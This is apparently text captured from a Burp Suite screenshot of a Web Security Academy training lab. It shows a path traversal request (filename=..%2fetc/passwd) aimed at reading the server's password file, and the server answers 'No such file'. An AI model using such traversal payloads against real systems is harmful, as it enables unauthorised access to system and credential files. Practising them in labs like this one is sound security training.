 Send
Cancel
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /image?filename=..%2fetc/passwd HTTP/1.1
2 Host: 0a12001b03d65c1ec1980c84003100b0.web-security-academy.net
3 Cookie: session=rNM4w2nK1kgNEhUbDjf1sBa1NLRaTuTM
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a12001b03d65c1ec1980c84003100b0.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 14
5
6 "No such file"